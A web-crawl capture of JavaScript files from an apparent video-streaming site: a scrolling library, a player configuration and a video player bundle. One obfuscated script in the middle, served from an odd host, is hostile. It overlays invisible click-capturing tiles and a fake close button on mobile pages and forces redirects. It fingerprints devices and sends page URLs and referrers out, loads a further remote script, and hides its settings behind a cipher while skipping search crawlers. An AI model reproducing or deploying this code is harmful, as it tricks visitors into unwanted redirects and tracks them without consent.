H=this,m,J;I=I===undefined?400:I;if(H.options.onScrollStart){H.options.onScrollStart.call(H)}m=-H.wrapperW*G;J=-H.wrapperH*F;if(m<H.maxScrollX){m=H.maxScrollX}if(J<H.maxScrollY){J=H.maxScrollY}H.scrollTo(m,J,I)},disable:function(){this.stop();this._resetPos(0);this.enabled=false;this._unbind(t,h);this._unbind(c,h);this._unbind(w,h)},enable:function(){this.enabled=true},stop:function(){if(this.options.useTransition){this._unbind(a)}else{p(this.aniTime)}this.steps=[];this.moved=false;this.animating=false},isReady:function(){return !this.moved&&!this.animating}};function s(m){if(z===""){return m}m=m.charAt(0).toUpperCase()+m.substr(1);return z+m}l=null;if(typeof exports!=="undefined"){exports.iScroll=v}else{h.iScroll=v}(function(H,F,K){if(!H){return}var G=F.iScroll,J=[].slice,m=(function(){var L={},N=0,M="_sid";return function(P,Q){var O=P[M]||(P[M]=++N);Q!==K&&(L[O]=Q);Q===null&&delete L[O];return L[O]}})(),I;F.iScroll=I=function(O,N){var M=[].slice.call(arguments,0),L=new G(O,N);m(O,L);return L};I.prototype=G.prototype;H.fn.iScroll=function(N){var M=J.call(arguments,1),P=typeof N==="string"&&N,L,O;H.each(this,function(Q,R){O=m(R)||I(R,H.isPlainObject(N)?N:K);if(P==="this"){L=O;return false}else{if(P){if(!H.isFunction(O[P])){throw new Error("iScroll\u6ca1\u6709\u6b64\u65b9\u6cd5\uff1a"+P)}L=O[P].apply(O,M);if(L!==K&&L!==O){return false}L=K}}});return L!==K?L:this}})(h.Zepto||null,h)})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://yhbjfw.top/static/js/playerconfig.js?t=20260202
body_size: 622
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"\/static\/player\/prestrain.html","buffer":"\/static\/player\/loading.html","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"kcm3u8":{"show":"\u5feb\u8f66\u8d44\u6e90","des":"","ps":"1","parse":"https:\/\/jiexi.kczyapi.com\/m3u8\/?url="},"wolong":{"show":"wolong","des":"\u4e00\u7ebf","ps":"1","parse":"https:\/\/jx.wolongzywcdn.com:65\/m3u8.php?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""},"dbm3u8":{"show":"dbm3u8","des":"","ps":"1","parse":"https:\/\/jx.jxbdzyw.com\/m3u8\/?url="},"wjm3u8":{"show":"\u65e0\u5c3d","des":"","ps":"1","parse":"https:\/\/jx.xhswglobal.com\/dplayer\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://24bc44b55d7982bdgg.lzicw0.com:8005/sc/4145?n=batjtjcb
body_size: 14910
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go}on=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/0@@sp(m66YndRm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/0@@sp(m66YndRm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var batjtjcb_is_ws = batjtjcb_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://jx.jxbdzyw.com/m3u8/js/Maoplay.js
body_size: 37699
content:
!function(e, t) {
    "object" == typeof exports && "object" == typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define("leleplayer", [], t) : "object" == typeof exports ? exports.leleplayer = t() : e.leleplayer = t()
}("undefined" != typeof self ? self : this, function() {
    return function(e) {
        function t(i) {
            if (n[i])
                return n[i].exports;
            var a = n[i] = {
                i: i,
                l: !1,
                exports: {}
            };
            return e[i].call(a.exports, a, a.exports, t),
            a.l = !0,
            a.exports
        }
        var n = {};
        return t.m = e,
        t.c = n,
        t.d = function(e, n, i) {
            t.o(e, n) || Object.defineProperty(e, n, {
                configurable: !1,
                enumerable: !0,
                get: i
            })
        }
        ,
        t.n = function(e) {
            var n = e && e.__esModule ? function() {
                return e.default
            }
            : function() {
                return e
            }
            ;
            return t.d(n, "a", n),
            n
        }
        ,
        t.o = function(e, t) {
            return Object.prototype.hasOwnProperty.call(e, t)
        }
        ,
        t.p = "/",
        t(t.s = 5)
    }([function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var i = /mobile/i.test(window.navigator.userAgent)
          , a = {
            secondToTime: function(e) {
                var t = function(e) {
                    return e < 10 ? "0" + e : "" + e
                }
                  , n = Math.floor(e / 3600)
                  , i = Math.floor((e - 3600 * n) / 60)
                  , a = Math.floor(e - 3600 * n - 60 * i);
                return (n > 0 ? [n, i, a] : [i, a]).map(t).join(":")
            },
            getElementViewLeft: function(e) {
                var t = e.offsetLeft
                  , n = e.offsetParent
                  , i = document.body.scrollLeft + document.documentElement.scrollLeft;
                if (document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement)
                    for (; null !== n && n !== e; )
                        t += n.offsetLeft,
                        n = n.offsetParent;
                else
                    for (; null !== n; )
                        t += n.offsetLeft,
                        n = n.offsetParent;
                return t - i
            },
            getScrollPosition: function() {
                return {
                    left: window.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft || 0,
                    top: window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0
                }
            },
            setScrollPosition: function(e) {
                var t = e.left
                  , n = void 0 === t ? 0 : t
                  , i = e.top
                  , a = void 0 === i ? 0 : i;
                this.isFirefox ? (document.documentElement.scrollLeft = n,
                document.documentElement.scrollTop = a) : window.scrollTo(n, a)
            },
            isMobile: i,
            isFirefox: /firefox/i.test(window.navigator.userAgent),
            isChrome: /chrome/i.test(window.navigator.userAgent),
            storage: {
                set: function(e, t) {
                    localStorage.setItem(e, t)
                },
                get: function(e) {
                    return localStorage.getItem(e)
                }
            },
            cumulativeOffset: function(e) {
                var t = 0
                  , n = 0;
                do {
                    t += e.offsetTop || 0,
                    n += e.offsetLeft || 0,
                    e = e.offsetParent
                } while (e);return {
                    top: t,
                    left: n
                }
            },
            nameMap: {
                dragStart: i ? "touchstart" : "mousedown",
                dragMove: i ? "touchmove" : "mousemove",
                dragEnd: i ? "touchend" : "mouseup"
            }
        };
        t.default = a
    }
    , function(e, t, n) {
        "use strict";
        var i, a = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        }
        : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        }
        ;
        i = function() {
            return this
        }();
        try {
            i = i || Function("return this")() || (0,
            eval)("this")
        } catch (e) {
            "object" === ("undefined" == typeof window ? "undefined" : a(window)) && (i = window)
        }
        e.exports = i
    }
    , function(e, t, n) {
        "use strict";

        function i(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = n(16)
          , o = i(a)
          , s = n(17)
          , r = i(s)
          , l = n(18)
          , c = i(l)
          , u = n(19)
          , d = i(u)
          , p = n(20)
          , h = i(p)
          , y = n(21)
          , m = i(y)
          , f = n(22)
          , v = i(f)
          , g = n(23)
          , b = i(g)
          , k = n(24)
          , w = i(k)
          , x = n(25)
          , S = i(x)
          , T = n(26)
          , L = i(T)
          , M = n(27)
          , _ = i(M)
          , q = n(28)
          , E = i(q)
          , B = n(29)
          , P = i(B)
          , C = n(30)
          , O = i(C)
          , z = n(31)
          , F = i(z)
          , I = {
            play: o.default,
            pause: r.default,
            volumeUp: c.default,
            volumeDown: d.default,
            volumeOff: h.default,
            full: m.default,
            fullWeb: v.default,
            setting: b.default,
            right: w.default,
            comment: S.default,
            commentOff: L.default,
            send: _.default,
            pallette: E.default,
            camera: P.default,
            subtitle: O.default,
            loading: F.default
        };
        t.default = I
    }
    , function(e, t, n) {
        "use strict";
        e.exports = n(33)
    }
    , function(e, t, n) {
        var i = n(3);
        e.exports = function(e) {
            "use strict";
            e = e || {};
            var t = ""
              , n = e.enableSubtitle
              , a = e.subtitle
              , o = e.current
              , s = e.pic
              , r = i.$escape
              , l = e.screenshot
              , c = e.preload
              , u = e.url
              , n = a && "webvtt" === a.type;
            return t += '\n<video\n id="lelevideo"\n    class="leleplayer-video ',
            o && (t += "leleplayer-video-current"),
            t += '"\n    webkit-playsinline="true"\n    playsinline="true"\n   rate="1"\n    x-webkit-airplay="allow"\n    ',
            s && (t += 'poster="',
            t += r(s),
            t += '"'),
            t += "\n    ",
            (l || n) && (t += 'crossorigin="anonymous"'),
            t += "\n    ",
            c && (t += 'preload="',
            t += r(c),
            t += '"'),
            t += "\n    ",
            u && (t += 'src="',
            t += r(u),
            t += '"'),
            t += "\n    >\n    ",
            n && (t += '\n    <track kind="metadata" default src="',
            t += r(a.url),
            t += '"></track>\n    '),
            t += '\n</video>'
        }
    }
    , function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }),
        n(6);
        var i = n(7)
          , a = function(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }(i);
                console.log('%c页面加载完毕消耗了' + Math.round(performance.now() * 100) / 100 + 'ms', 'background:#fff;color:#333;text-shadow:0 0 2px #eee,0 0 3px #eee,0 0 3px #eee,0 0 2px #eee,0 0 3px #eee;');
        t.default = a.default
    }
    , function(e, t) {}
    , function(e, t, n) {
        "use strict";

        function i(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }

        function a(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var o = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , s = n(8)
          , r = i(s)
          , l = n(0)
          , c = i(l)
          , u = n(12)
          , d = i(u)
          , p = n(14)
          , h = i(p)
          , y = n(15)
          , m = i(y)
          , f = n(2)
          , v = i(f)
          , g = n(35)
          , b = i(g)
          , k = n(36)
          , w = i(k)
          , x = n(37)
          , S = i(x)
          , T = n(38)
          , L = i(T)
          , M = n(39)
          , _ = i(M)
          , q = n(40)
          , E = i(q)
          , B = n(41)
          , P = i(B)
          , C = n(42)
          , O = i(C)
          , z = n(43)
          , F = i(z)
          , I = n(45)
          , j = i(I)
          , D = n(46)
          , W = i(D)
          , H = n(47)
          , A = i(H)
          , V = n(48)
          , R = i(V)
          , X = n(49)
          , N = i(X)
          , U = n(4)
          , $ = i(U)
          , Q = 0
          , J = []
          , Y = function() {
            function e(t) {
                var n = this;
                a(this, e),
                this.options = (0,
                d.default)(t),
                this.options.video.quality && (this.qualityIndex = this.options.video.defaultQuality,
                this.quality = this.options.video.quality[this.options.video.defaultQuality]),
